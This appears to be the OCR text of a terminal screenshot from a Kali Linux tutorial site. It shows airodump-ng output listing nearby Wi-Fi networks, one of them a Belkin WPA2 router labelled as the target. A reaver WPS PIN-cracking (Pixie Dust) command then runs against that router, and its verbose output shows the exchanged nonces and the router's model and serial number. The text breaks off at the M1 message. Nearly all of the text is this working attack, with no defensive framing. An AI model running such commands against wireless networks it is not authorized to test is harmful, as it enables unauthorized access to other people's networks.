 root@ravi-kali: ~
File Edit View Search Terminal Help
CH 7 ][ Elapsed: 18 s ][ 2015-08-16 21:52
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:86:3B:55:06:04 -86 9 0 0 4 54e WPA2 CCMP PSK belki
Target AP
D4:CA:6D:58:5F:4B -89 14 0 0 2 54e. OPN M0G0T
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 84:8E:DF:81:C8:D8 -89 0 - 1 0 16 D-Link_DIR-
Airodump Output
root@ravi-kali:~# reaver -i wlan0mon -b 08:86:3B:55:06:04 -c 4 -K 1 -vv
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Switching wlan0mon to channel 4
[+] Waiting for beacon from 08:86:3B:55:06:04
[+] Associated with 08:86:3B:55:06:04 (ESSID: belkin.7694)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[+] Trying pin 12345670.
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[P] E-Nonce: 92:67:3f:39:03:a7:84:15:ba:34:11:e9:20:ab:55:9d
[P] PKE: 4a:5b:a6:32:c3:79:7a:33:4a:f3:bd:61:8f:15:ae:75:64:01:5d:b4:0b:e6:52:aa:98:8b:02:5d:79:c0:07:63:d6:50:f9:bf:87:0b:9c:a1:5d:20:ee:c2:fe:81:bf:
10:84:0f:88:5c:76:e5:08:28:04:ee:80:87:25:bf:12:3b:7b:e0:85:c4:63:91:58:82:64:57:ce:cb:6c:9f:5b:d4:e9:cf:cb:f1:05:d0:6e:82:a1:1c:3a:90:72:18:a2:a9:7b:
ce:1e:eb:a9:3d:1a:ed:98:31:b8:bc:08:5d:e0:53:fe:9a:b2:4c:17:86:76:ed:11:ee:7b:5d:7f:83:ca:32:37:f5:d1:ac:11:89:a2:75:9f:67:5f:44:71:e4:4e:45:1c:81:63:
9d:b8:70:00:d9:38:fb:8b:c3:50:0f:b5:75:1f:68:76:95:48:b4:7f:7c:2e:4a:37:09:49:83:26:38:20:8b:33:85:bf:d0:b2:cd:0b:21:25:0e:36:86:77:b0
[P] WPS Manufacturer: Belkin International, Inc.
[P] WPS Model Name: Basic Wireless Modem Router
[P] WPS Model Number: S0AKT3S
[P] Access Point Serial Number: 121130H1100147
[+] Received M1 message
kalilinuxtutorials.com